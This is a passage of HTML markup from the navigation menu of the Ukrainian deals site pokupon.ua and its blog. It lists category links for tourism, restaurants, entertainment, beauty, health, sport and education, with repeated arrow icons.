                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
